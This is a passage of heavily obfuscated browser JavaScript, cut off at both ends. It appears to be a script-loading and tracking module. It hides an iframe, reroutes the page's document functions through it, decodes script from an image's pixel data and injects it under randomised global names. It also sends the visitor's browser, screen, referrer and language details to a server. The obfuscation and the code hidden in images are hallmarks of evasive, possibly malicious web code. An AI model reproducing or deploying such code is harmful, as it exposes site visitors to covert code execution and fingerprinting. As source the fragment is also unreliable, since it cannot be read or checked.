$.IJ; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dz = $.BC; $._Dz < $.Fj; $._Dz += $.x) { switch ($._Dz) { case $.Bu: function o(n) { for ($._Dx = $.BC; $._Dx < $.Bg; $._Dx += $.x) { switch ($._Dx) { case $.x: o !== l && o !== w || (t === h ? (s[$.br] = m, s[$.dj] = v.g, s[$.bv] = v.e, s[$.dk] = v.a) : t !== b || !i || a && !f || (s[$.br] = y, s[$.bt] = i, ($.BC, d.Bn)(e, c, u, r)[$.bg](function (n) { for ($._Df = $.BC; $._Df < $.Bg; $._Df += $.x) { switch ($._Df) { case $.x: t[$.br] = _, t[$.bq] = e, t[$.bt] = i, t[$.Dj] = n, g(o, t); break; case $.BC: var t = $.$(); break; } } })[$.eh](function (n) { for ($._Dq = $.BC; $._Dq < $.Bg; $._Dq += $.x) { switch ($._Dq) { case $.x: t[$.br] = p, t[$.bq] = e, t[$.bt] = i, t[$.Dh] = n && n[$.Gn], g(o, t); break; case $.BC: var t = $.$(); break; } } })), s[$.br] && g(o, s)); break; case $.BC: var e = n && n[$.Dj] && n[$.Dj][$.bq], t = n && n[$.Dj] && n[$.Dj][$.br], r = n && n[$.Dj] && n[$.Dj][$.c], u = n && n[$.Dj] && n[$.Dj][$.bs], o = n && n[$.Dj] && n[$.Dj][$.Iz], i = n && n[$.Dj] && n[$.Dj][$.bt], c = n && n[$.Dj] && n[$.Dj][$.bu], a = n && n[$.Dj] && n[$.Dj][$.bv], f = a === v.e || a === v.a, s = $.$(); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function () { for ($._BF = $.BC; $._BF < $.Bg; $._BF += $.x) { switch ($._BF) { case $.x: window[$.B]($.Gn, o); break; case $.BC: try { (r = new BroadcastChannel(l))[$.B]($.Gn, o), (u = new BroadcastChannel(w))[$.B]($.Gn, o); } catch (n) { } break; } } }; break; case $.CI: function g(n, t) { for ($._t = $.BC; $._t < $.Bg; $._t += $.x) { switch ($._t) { case $.x: window[$.Iy](t, $.Jo); break; case $.BC: switch (t[$.Iz] = n) { case w: u[$.Iy](t); break; case l: default: r[$.Iy](t); }break; } } } break; case $.Bg: var d = e($.Fy), v = e($.BC), l = $.Cf, w = $.Cg, h = $.Ch, m = $.Ci, b = $.Cj, y = $.Ck, p = $.Cl, _ = $.Cm, r = void $.BC, u = void $.BC; break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Ej = $.BC; $._Ej < $.Fw; $._Ej += $.x) { switch ($._Ej) { case $.Fj: function j(n) { return e(c(n)[$.Gx]($.BJ)[$.Jm](function (n) { return $.dB + ($.HJ + n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg); })[$.Ju]($.BJ)); } break; case $.Bg: var y = $.Fd == typeof Symbol && $.Jt == typeof Symbol[$.Jj] ? function (n) { return typeof n; } : function (n) { return n && $.Fd == typeof Symbol && n[$.fA] === Symbol && n !== Symbol[$.Bk] ? $.Jt : typeof n; }; break; case $.Bu: t.Cn = function (n, i) { return new f[$.Bx](function (r, u) { for ($._EE = $.BC; $._EE < $.Bg; $._EE += $.x) { switch ($._EE) { case $.x: o[$.ce] = n, o[$.by] = p.ft, o[$.br] = p.dt, o[$.cf] = p.st, document[$.CC][$.co](o, document[$.CC][$.Bt]), o[$.cI] = function () { for ($._EA = $.BC; $._EA < $.Bg; $._EA += $.x) { switch ($._EA) { case $.x: var t, e; break; case $.BC: try { for ($._Dr = $.BC; $._Dr < $.Bg; $._Dr += $.x) { switch ($._Dr) { case $.x: o[$.By][$.bC](o), i === _.mt ? r(M(n)) : r(j(n)); break; case $.BC: var n = (t = o[$.ce], ((e = Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function (n) { return n[$.ce] === t; })[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh) ? e[$.BC][$.m][$.fk] : e[$.Bg][$.m][$.fk])[$.Bf]($.x, -$.x)); break; } } } catch (n) { u(); } break; } } }, o[$.Go] = function () { o[$.By][$.bC](o), u(); }; break; case $.BC: var o = document[$.A](p.at); break; } } }); }, t.Rn = function (t, w) { return new f[$.Bx](function (v, n) { for ($._Ei = $.BC; $._Ei < $.Bg; $._Ei += $.x) { switch ($._Ei) { case $.x: l[$.cf] = $.cm, l[$.i] = t, l[$.cI] = function () { for ($._Ec = $.BC; $._Ec < $.Fw; $._Ec += $.x) { switch ($._Ec) { case $.Fj: var f = d(o[$.Ju]($.BJ)[$.ek]($.BC, u)), s = w === _.mt ? M(f) : j(f); break; case $.Bg: var t = n[$.dz]($.eF); break; case $.Bu: t[$.dn](l, $.BC, $.BC); break; case $.x: n[$.r] = l[$.r], n[$.s] = l[$.s]; break; case $.Fu: return v(s); break; case $.CI: for (var e = t[$.eA]($.BC, $.BC, l[$.r], l[$.s]), r = e[$.Dj], u = r[$.Bf]($.BC, $.Fz)[$.Jr](function (n, t) { return (t + $.x) % $.CI; })[$.Jq]()[$.dh](function (n, t, e) { return n + t * Math[$.ei]($.fb, e); }, $.BC), o = [], c = $.Fz; c < r[$.Gr]; c++)if ((c + $.x) % $.CI) { for ($._EI = $.BC; $._EI < $.Bg; $._EI += $.x) { switch ($._EI) { case $.x: (w === _.mt || $.fn <= a) && o[$.aa](i[$.o](a)); break; case $.BC: var a = r[c]; break; } } } break; case $.BC: var n = document[$.A]($.eE); break; } } }, l[$.Go] = function () { return n(); }; break; case $.BC: var l = new Image(); break; } } }); }, t.Un = function (u, o) { for ($._EB = $.BC; $._EB < $.Bg; $._EB += $.x) { switch ($._EB) { case $.x: return new f[$.Bx](function (t, e) { for ($._Dw = $.BC; $._Dw < $.Bg; $._Dw += $.x) { switch ($._Dw) { case $.x: if (r[$.au](c, u), r[$.bu] = i, r[$.cH] = !$.BC, r[$.cF](_.vt, d(encodeURI(o))), r[$.cI] = function () { for ($._DI = $.BC; $._DI < $.Bg; $._DI += $.x) { switch ($._DI) { case $.x: n[$.dq] = r[$.dq], n[$.Cm] = i === _.ht ? JSON[$.en](r[$.Cm]) : r[$.Cm], $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? t(n) : e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); break; case $.BC: var n = $.$(); break; } } }, r[$.Go] = function () { e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); }, c === _.bt) { for ($._Ds = $.BC; $._Ds < $.Bg; $._Ds += $.x) { switch ($._Ds) { case $.x: r[$.cF](_.lt, _.wt), r[$.dA](n); break; case $.BC: var n = $.di === (void $.BC === a ? $.CH : y(a)) ? JSON[$.en](a) : a; break; } } } else r[$.dA](); break; case $.BC: var r = new window[$.cj](); break; } } }); break; case $.BC: var i = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, c = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, a = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }, t.zn = function (t, w) { for ($._ED = $.BC; $._ED < $.Bg; $._ED += $.x) { switch ($._ED) { case $.x: return new f[$.Bx](function (o, i) { for ($._Dy = $.BC; $._Dy < $.Bu; $._Dy += $.x) { switch ($._Dy) { case $.Bg: window[$.B]($.Gn, n), f[$.i] = t, (document[$.c] || document[$.k])[$.p](f), v = setTimeout(l, p.Xn); break; case $.x: function n(n) { for ($._Dv = $.BC; $._Dv < $.Bg; $._Dv += $.x) { switch ($._Dv) { case $.x: if (t === a) if (null === n[$.Dj][t]) { for ($._DH = $.BC; $._DH < $.Bg; $._DH += $.x) { switch ($._DH) { case $.x: e[t] = $.$($.eq, $.er, $.bq, d(encodeURI(w)), $.bs, m, $.c, $.di === (void $.BC === b ? $.CH : y(b)) ? JSON[$.en](b) : b), m === _.bt && (e[t][$.fF] = JSON[$.en]($.$($.Cn, _.wt))), f[$.w][$.Iy](e, $.Jo); break; case $.BC: var e = $.$(); break; } } } else { for ($._Du = $.BC; $._Du < $.Bu; $._Du += $.x) { switch ($._Du) { case $.Bg: r[$.dq] = u[$.fi], r[$.Cm] = h === _.mt ? M(u[$.c]) : j(u[$.c]), $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? o(r) : i(new Error($.ea + r[$.dq] + $.et + w)); break; case $.x: var r = $.$(), u = JSON[$.ff](c(n[$.Dj][t])); break; case $.BC: s = !$.BC, l(), clearTimeout(v); break; } } } break; case $.BC: var t = Object[$.Jn](n[$.Dj])[$.ah](); break; } } } break; case $.BC: var a = ($.BC, g.Y)(t), f = ($.BC, g.Z)(), s = !$.x, v = void $.BC, l = function () { try { f[$.By][$.bC](f), window[$.C]($.Gn, n), s || i(new Error($.eC)); } catch (n) { } }; break; } } }); break; case $.BC: var h = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, m = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, b = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function M(n) { for ($._BA = $.BC; $._BA < $.Bg; $._BA += $.x) { switch ($._BA) { case $.x: return new Uint8Array(t)[$.Jm](function (n, t) { return e[$.aw](t); }); break; case $.BC: var e = c(n), t = new ArrayBuffer(e[$.Gr]); break; } } } break; case $.CI: var u, p = r($.GE), _ = r($.Fp), g = r($.CI), o = r($.Gb), f = (u = o) && u[$.Br] ? u : $.$($.Bx, u); break; case $.BC: $.CG; break; } } }, function (n, t, e) { (function (o) { !function (s, d) { for ($._En = $.BC; $._En < $.Fj; $._En += $.x) { switch ($._En) { case $.Bu: function i(t) { return l(function (n) { n(t); }); } break; case $.x: function l(a, f) { return (f = function e(r, u, o, i, c, n) { for ($._El = $.BC; $._El < $.CI; $._El += $.x) { switch ($._El) { case $.Bu: function t(t) { return function (n) { c && (c = $.BC, e(v, t, n)); }; } break; case $.x: if (o && v(s, o) | v(d, o)) try { c = o[$.bg]; } catch (n) { u = $.BC, o = n; } break; case $.Bg: if (v(s, c)) try { c[$.Be](o, t($.x), u = t($.BC)); } catch (n) { u(n); } else for (f = function (e, n) { return v(s, e = u ? e : n) ? l(function (n, t) { w(this, n, t, o, e); }) : a; }, n = $.BC; n < i[$.Gr];)c = i[n++], v(s, r = c[u]) ? w(c.p, c.r, c.j, o, r) : (u ? c.r : c.j)(o); break; case $.BC: if (i = e.q, r != v) return l(function (n, t) { i[$.aa]($.$($.Ic, this, $.ez, n, $.Ia, t, $.x, r, $.BC, u)); }); break; } } }).q = [], a[$.Be](a = $.$($.bg, function (n, t) { return f(n, t); }, $.eh, function (n) { return f($.BC, n); }), function (n) { f(v, $.x, n); }, function (n) { f(v, $.BC, n); }), a; } break; case $.CI: (n[$.Bb] = l)[$.bo] = i, l[$.ap] = function (e) { return l(function (n, t) { t(e); }); }, l[$.aq] = function (n) { return l(function (e, r, u, o) { o = [], u = n[$.Gr] || e(o), n[$.Jm](function (n, t) { i(n)[$.bg](function (n) { o[t] = n, --u || e(o); }, r); }); }); }, l[$.ar] = function (n) { return l(function (t, e) { n[$.Jm](function (n) { i(n)[$.bg](t, e); }); }); }; break; case $.Bg: function w(n, t, e, r, u) { o(function () { try { u = (r = u(r)) && v(d, r) | v(s, r) && r[$.bg], v(s, u) ? r == n ? e(TypeError()) : u[$.Be](r, t, e) : t(r); } catch (n) { e(n); } }); } break; case $.BC: function v(n, t) { return (typeof t)[$.BC] == n; } break; } } }($.Cq, $.fw); }[$.Be](t, e($.fx)[$.Jh])); }, function (n, u, o) { (function (n) { for ($._Co = $.BC; $._Co < $.Bu; $._Co += $.x) { switch ($._Co) { case $.Bg: u[$.Jb] = function () { return new r(e[$.Be](setTimeout, t, arguments), clearTimeout); }, u[$.Jc] = function () { return new r(e[$.Be](setInterval, t, arguments), clearInterval); }, u[$.Jd] = u[$.ai] = function (n) { n && n[$.aB](); }, r[$.Bk][$.aA] = r[$.Bk][$.bh] = function () { }, r[$.Bk][$.aB] = function () { this[$.am][$.Be](t, this[$.al]); }, u[$.Je] = function (n, t) { clearTimeout(n[$.bw]), n[$.bi] = t; }, u[$.Jf] = function (n) { clearTimeout(n[$.bw]), n[$.bi] = -$.x; }, u[$.Jg] = u[$.aj] = function (n) { for ($._Cd = $.BC; $._Cd < $.Bu; $._Cd += $.x) { switch ($._Cd) { case $.Bg: $.BC <= t && (n[$.bw] = setTimeout(function () { n[$.ef] && n[$.ef](); }, t)); break; case $.x: var t = n[$.bi]; break; case $.BC: clearTimeout(n[$.bw]); break; } } }, o($.JC), u[$.Jh] = $.CH != typeof self && self[$.Jh] || void $.BC !== n && n[$.Jh] || this && this[$.Jh], u[$.Ji] = $.CH != typeof self && self[$.Ji] || void $.BC !== n && n[$.Ji] || this && this[$.Ji]; break; case $.x: function r(n, t) { this[$.al] = n, this[$.am] = t; } break; case $.BC: var t = void $.BC !== n && n || $.CH != typeof self && self || window, e = Function[$.Bk][$.Bv]; break; } } }[$.Be](u, o($.fJ))); }, function (n, t, e) { (function (n, w) { !function (e, r) { for ($._Eu = $.BC; $._Eu < $.CI; $._Eu += $.x) { switch ($._Eu) { case $.Bu: function l(n) { if (f) setTimeout(l, $.BC, n); else { for ($._DB = $.BC; $._DB < $.Bg; $._DB += $.x) { switch ($._DB) { case $.x: if (t) { for ($._DA = $.BC; $._DA < $.Bg; $._DA += $.x) { switch ($._DA) { case $.x: try { !function (n) { for ($._CE = $.BC; $._CE < $.Bg; $._CE += $.x) { switch ($._CE) { case $.x: switch (e[$.Gr]) { case $.BC: t(); break; case $.x: t(e[$.BC]); break; case $.Bg: t(e[$.BC], e[$.x]); break; case $.Bu: t(e[$.BC], e[$.x], e[$.Bg]); break; default: t[$.Bv](r, e); }break; case $.BC: var t = n[$.du], e = n[$.dv]; break; } } }(t); } finally { v(n), f = !$.x; } break; case $.BC: f = !$.BC; break; } } } break; case $.BC: var t = a[n]; break; } } } } break; case $.x: if (!e[$.Jh]) { for ($._Et = $.BC; $._Et < $.Bg; $._Et += $.x) { switch ($._Et) { case $.x: d = d && d[$.Jb] ? d : e, $.bj === $.$()[$.Ba][$.Be](e[$.dg]) ? u = function (n) { w[$.Es](function () { l(n); }); } : !function () { if (e[$.Iy] && !e[$.fa]) { for ($._Dk = $.BC; $._Dk < $.Bg; $._Dk += $.x) { switch ($._Dk) { case $.x: return e[$.fg] = function () { n = !$.x; }, e[$.Iy]($.BJ, $.Jo), e[$.fg] = t, n; break; case $.BC: var n = !$.BC, t = e[$.fg]; break; } } } }() ? e[$.fm] ? ((t = new MessageChannel())[$.fp][$.fg] = function (n) { l(n[$.Dj]); }, u = function (n) { t[$.fq][$.Iy](n); }) : s && $.fv in s[$.A]($.Cw) ? (o = s[$.k], u = function (n) { for ($._Ep = $.BC; $._Ep < $.Bg; $._Ep += $.x) { switch ($._Ep) { case $.x: t[$.fv] = function () { l(n), t[$.fv] = null, o[$.bC](t), t = null; }, o[$.p](t); break; case $.BC: var t = s[$.A]($.Cw); break; } } }) : u = function (n) { setTimeout(l, $.BC, n); } : (i = $.fz + Math[$.BH]() + $.gB, n = function (n) { n[$.gA] === e && $.gD == typeof n[$.Dj] && $.BC === n[$.Dj][$.Jl](i) && l(+n[$.Dj][$.Bf](i[$.Gr])); }, e[$.B] ? e[$.B]($.Gn, n, !$.x) : e[$.gC]($.fg, n), u = function (n) { e[$.Iy](i + n, $.Jo); }), d[$.Jh] = function (n) { for ($._Cx = $.BC; $._Cx < $.CI; $._Cx += $.x) { switch ($._Cx) { case $.Bu: return a[c] = r, u(c), c++; break; case $.x: for (var t = new Array(arguments[$.Gr] - $.x), e = $.BC; e < t[$.Gr]; e++)t[e] = arguments[e + $.x]; break; case $.Bg: var r = $.$($.du, n, $.dv, t); break; case $.BC: $.Fd != typeof n && (n = new Function($.BJ + n)); break; } } }, d[$.Ji] = v; break; case $.BC: var u, o, t, i, n, c = $.x, a = $.$(), f = !$.x, s = e[$.y], d = Object[$.cb] && Object[$.cb](e); break; } } } break; case $.Bg: function v(n) { delete a[n]; } break; case $.BC: $.CG; break; } } }($.CH == typeof self ? void $.BC === n ? this : n : self); }[$.Be](t, e($.fJ), e($.fn))); }, function (n, t) { for ($._Cy = $.BC; $._Cy < $.Fy; $._Cy += $.x) { switch ($._Cy) { case $.Fn: function h() { } break; case $.CI: !function () { for ($._BE = $.BC; $._BE < $.Bg; $._BE += $.x) { switch ($._BE) { case $.x: try { r = $.Fd == typeof clearTimeout ? clearTimeout : i; } catch (n) { r = i; } break; case $.BC: try { e = $.Fd == typeof setTimeout ? setTimeout : o; } catch (n) { e = o; } break; } } }(); break; case $.Fw: function l() { if (!s) { for ($._Cs = $.BC; $._Cs < $.CI; $._Cs += $.x) { switch ($._Cs) { case $.Bu: a = null, s = !$.x, function (t) { for ($._Cf = $.BC; $._Cf < $.Bu; $._Cf += $.x) { switch ($._Cf) { case $.Bg: try { r(t); } catch (n) { try { return r[$.Be](null, t); } catch (n) { return r[$.Be](this, t); } } break; case $.x: if ((r === i || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t); break; case $.BC: if (r === clearTimeout) return clearTimeout(t); break; } } }(n); break; case $.x: s = !$.BC; break; case $.Bg: for (var t = f[$.Gr]; t;) { for ($._CH = $.BC; $._CH < $.Bg; $._CH += $.x) { switch ($._CH) { case $.x: d = -$.x, t = f[$.Gr]; break; case $.BC: for (a = f, f = []; ++d < t;)a && a[d][$.Gw](); break; } } } break; case $.BC: var n = c(v); break; } } } } break; case $.Bu: function c(t) { for ($._Bx = $.BC; $._Bx < $.Bu; $._Bx += $.x) { switch ($._Bx) { case $.Bg: try { return e(t, $.BC); } catch (n) { try { return e[$.Be](null, t, $.BC); } catch (n) { return e[$.Be](this, t, $.BC); } } break; case $.x: if ((e === o || !e) && setTimeout) return e = setTimeout, setTimeout(t, $.BC); break; case $.BC: if (e === setTimeout) return setTimeout(t, $.BC); break; } } } break; case $.Fm: function w(n, t) { this[$.JI] = n, this[$.JJ] = t; } break; case $.Fj: var a, f = [], s = !$.x, d = -$.x; break; case $.Bg: function i() { throw new Error($.Gz); } break; case $.x: function o() { throw new Error($.Gy); } break; case $.GH: u[$.Es] = function (n) { for ($._CC = $.BC; $._CC < $.Bu; $._CC += $.x) { switch ($._CC) { case $.Bg: f[$.aa](new w(n, t)), $.x !== f[$.Gr] || s || c(l); break; case $.x: if ($.x < arguments[$.Gr]) for (var e = $.x; e < arguments[$.Gr]; e++)t[e - $.x] = arguments[e]; break; case $.BC: var t = new Array(arguments[$.Gr] - $.x); break; } } }, w[$.Bk][$.Gw] = function () { this[$.JI][$.Bv](null, this[$.JJ]); }, u[$.Et] = $.Eu, u[$.Eu] = !$.BC, u[$.Ev] = $.$(), u[$.Ew] = [], u[$.Ex] = $.BJ, u[$.Ey] = $.$(), u.on = h, u[$.Ez] = h, u[$.FA] = h, u[$.FB] = h, u[$.FC] = h, u[$.FD] = h, u[$.FE] = h, u[$.FF] = h, u[$.FG] = h, u[$.FH] = function (n) { return []; }, u[$.FI] = function (n) { throw new Error($.aG); }, u[$.FJ] = function () { return $.JA; }, u[$.Fa] = function (n) { throw new Error($.aH); }, u[$.Fb] = function () { return $.BC; }; break; case $.Fu: function v() { s && a && (s = !$.x, a[$.Gr] ? f = a[$.bx](f) : d = -$.x, f[$.Gr] && l()); } break; case $.BC: var e, r, u = n[$.Bb] = $.$(); break; } } }, function (n, t, e) { for ($._Ef = $.BC; $._Ef < $.Fm; $._Ef += $.x) { switch ($._Ef) { case $.Fw: a.Nt = $.Cr, a.Ct = $.Cv, a.qt = $.Ia, a.Dt = $.Ib, a.Rt = $.Ic, a.Ut = $.Hu; break; case $.Bu: t.qn = function (n, t) { for ($._w = $.BC; $._w < $.Bg; $._w += $.x) { switch ($._w) { case $.x: h[i] = c + $.x, h[u] = new Date()[$.bH](), h[o] = $.BJ; break; case $.BC: var e = x(n, t), r = j(e, $.Bu), u = r[$.BC], o = r[$.x], i = r[$.Bg], c = parseInt(h[i], $.GH) || $.BC; break; } } }, t.Dn = function (n, t, e) { for ($._Cw = $.BC; $._Cw < $.Bu; $._Cw += $.x) { switch ($._Cw) { case $.Bg: var y, p, _, g; break; case $.x: if (h[o] && !h[i]) { for ($._Ct = $.BC; $._Ct < $.CI; $._Ct += $.x) { switch ($._Ct) { case $.Bu: y = b, p = $.dd + ($.BC, O.N)() + $.ej, _ = Object[$.Jn](y)[$.Jm](function (n) { for ($._Cb = $.BC; $._Cb < $.Bg; $._Cb += $.x) { switch ($._Cb) { case $.x: return [n, t][$.Ju]($.ex); break; case $.BC: var t = f(y[n]); break; } } })[$.Ju]($.fI), (g = new window[$.cj]())[$.au]($.IH, p, !$.BC), g[$.cF](T, S), g[$.dA](_); break; case $.x: h[i] = d, h[c] = $.BC; break; case $.Bg: var b = $.$($.dE, n, $.dF, w, $.dG, v, $.dH, e, $.dI, d, $.fC, function () { for ($._Bz = $.BC; $._Bz < $.CI; $._Bz += $.x) { switch ($._Bz) { case $.Bu: return h[A] = t; break; case $.x: if (n) return n; break; case $.Bg: var t = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.BC: var n = h[A]; break; } } }(), $.dJ, m, $.da, s, $.db, a, $.dl, navigator[$.cu], $.dx, window[$.at][$.r], $.dy, window[$.at][$.s], $.bs, t || k, $.eI, new Date()[$.bJ](), $.eb, ($.BC, M[$.Bx])(e), $.ec, ($.BC, M[$.Bx])(w), $.ed, ($.BC, M[$.Bx])(m), $.ee, navigator[$.cw] || navigator[$.dw]); break; case $.BC: var a = parseInt(h[c], $.GH) || $.BC, s = parseInt(h[o], $.GH), d = new Date()[$.bH](), v = d - s, l = document, w = l[$.dF], m = window[$.cB][$.ce]; break; } } } break; case $.BC: var r = x(n, t), u = j(r, $.Bu), o = u[$.BC], i = u[$.x], c = u[$.Bg]; break; } } }; break; case $.Fj: var T = $.Cn, S = $.Co, A = $.Cp, o = $.Cq, i = $.Cr, c = $.Cs, k = $.Ct, a = $.$(); break; case $.Bg: var j = function (n, t) { for ($._Ea = $.BC; $._Ea < $.Bu; $._Ea += $.x) { switch ($._Ea) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EG = $.BC; $._EG < $.Bu; $._EG += $.x) { switch ($._EG) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function x(n, t) { for ($._d = $.BC; $._d < $.Bg; $._d += $.x) { switch ($._d) { case $.x: return [[A, r][$.Ju](e), [A, r, o][$.Ju](e), [A, r, i][$.Ju](e)]; break; case $.BC: var e = a[t] || c, r = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.CI: var r, u = e($.GH), M = (r = u) && r[$.Br] ? r : $.$($.Bx, r), O = e($.x); break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Es = $.BC; $._Es < $.Fj; $._Es += $.x) { switch ($._Es) { case $.Bu: function s(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (v, l) { for ($._Er = $.BC; $._Er < $.Bg; $._Er += $.x) { switch ($._Er) { case $.x: return ($.BC, o.Bn)(n)[$.bg](function (n) { return (n = n && $.Cm in n ? n[$.Cm] : n) && ($.BC, a.zt)(w.e, n), n; })[$.eh](function () { return ($.BC, a.Ht)(w.e); })[$.bg](function (n) { for ($._Eq = $.BC; $._Eq < $.Bg; $._Eq += $.x) { switch ($._Eq) { case $.x: n && (n = n[$.Bi](new RegExp($.f, $.Bm), (d = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[d] = c, d))[$.Bi](new RegExp($.g, $.Bm), (s = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[s] = e, s))[$.Bi](new RegExp($.BG, $.Bm), (r = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[r] = f, r))[$.Bi](new RegExp($.fy, $.Bm), (t = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[t] = i, t)), u = n, o = v, a = l, new y[$.Bx](function (n, t) { for ($._Ek = $.BC; $._Ek < $.Fj; $._Ek += $.x) { switch ($._Ek) { case $.Bu: try { _[$.By][$.co](e, _); } catch (n) { (document[$.c] || document[$.k])[$.p](e); } break; case $.x: var e = document[$.A]($.Cw), r = document[$.j](u); break; case $.CI: setTimeout(function () { return e[$.By][$.bC](e), ($.BC, b.ln)(o) ? (($.BC, m[$.Dt])($.fr), n()) : t(); }); break; case $.Bg: e[$.cI] = a, e[$.p](r), -$.x < [h.Mn, h.Tn, h.On][$.Jl](w.g) && (e[$.fs]($.ft, w.e), e[$.fs]($.fu, ($.BC, p[$.Bx])(c(w.M)))); break; case $.BC: ($.BC, m[$.Dt])($.fo); break; } } })); break; case $.BC: var u, o, a, t, r, s, d; break; } } }); break; case $.BC: var n = v === h._n ? ($.BC, u[$.Dr])() : c(w.M); break; } } }; break; case $.CI: var _ = document[$.a]; break; case $.Bg: var w = r($.BC), h = r($.Fn), m = r($.Bg), u = r($.x), o = r($.Fy), a = r($.Gc), b = r($.Fw), y = s(r($.Gb)), p = s(r($.GH)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eg = $.BC; $._Eg < $.Fu; $._Eg += $.x) { switch ($._Eg) { case $.Fj: function f(n) { for ($._e = $.BC; $._e < $.Bg; $._e += $.x) { switch ($._e) { case $.x: return [[r, t][$.Ju](o), [r, t][$.Ju](u)]; break; case $.BC: var t = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.Bg: var c = function (n, t) { for ($._Eb = $.BC; $._Eb < $.Bu; $._Eb += $.x) { switch ($._Eb) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EH = $.BC; $._EH < $.Bu; $._EH += $.x) { switch ($._EH) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.zt = function (n, t) { for ($._f = $.BC; $._f < $.Bg; $._f += $.x) { switch ($._f) { case $.x: h[u] = $.BC, h[o] = t; break; case $.BC: var e = f(n), r = c(e, $.Bg), u = r[$.BC], o = r[$.x]; break; } } }, t.Ht = function (n) { for ($._u = $.BC; $._u < $.Bu; $._u += $.x) { switch ($._u) { case $.Bg: return h[r] = o + $.x, i; break; case $.x: { for ($._s = $.BC; $._s < $.Bg; $._s += $.x) { switch ($._s) { case $.x: if (!i) return null; break; case $.BC: if (a <= o) return delete h[r], delete h[u], null; break; } } } break; case $.BC: var t = f(n), e = c(t, $.Bg), r = e[$.BC], u = e[$.x], o = parseInt(h[r], $.GH) || $.BC, i = h[u]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: var r = $.Cu, u = $.Cv, o = $.Cs, a = $.Bu; break; case $.BC: $.CG; break; } } }]); break; case $.CI: window[k] = document, [$.A, $.B, $.C, $.D, $.E, $.F, $.G, $.H, $.I, $.J][$.l](function (n) { document[n] = function () { return b[$.w][$.y][n][$.Bv](window[$.y], arguments); }; }), [$.a, $.b, $.c][$.l](function (n) { Object[$.e](document, n, $.$($.Bw, function () { return window[$.y][n]; }, $.BE, !$.x)); }), document[$.j] = function () { return arguments[$.BC] = arguments[$.BC][$.Bi](new RegExp($.Bl, $.Bm), k), b[$.w][$.y][$.j][$.Be](window[$.y], arguments[$.BC]); }; break; case $.Fw: try { window[$.g]; } catch (n) { delete window[$.g], window[$.g] = e; } break; case $.Bu: var k = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.Fm: try { window[$.h]; } catch (n) { delete window[$.h], window[$.h] = g; } break; case $.Fj: try { h = window[$.v]; } catch (n) { delete window[$.v], window[$.v] = $.$($.Bn, $.$(), $.CD, function (n, t) { return this[$.Bn][n] = i(t); }, $.CF, function (n) { return this[$.Bn][$.Bo](n) ? this[$.Bn][n] : void $.BC; }, $.CB, function (n) { return delete this[$.Bn][n]; }, $.CA, function () { return this[$.Bn] = $.$(); }), h = window[$.v]; } break; case $.Bg: b[$.m][$.q] = $.z, b[$.m][$.r] = $.BA, b[$.m][$.s] = $.BA, b[$.m][$.t] = $.BB, b[$.m][$.u] = $.BC, b[$.i] = $.n, a[$.k][$.p](b), i = b[$.w][$.BD], Object[$.e](i, $.o, $.$($.BE, !$.x)), c = b[$.w][$.f], d = b[$.w][$.BF], e = b[$.w][$.g], f 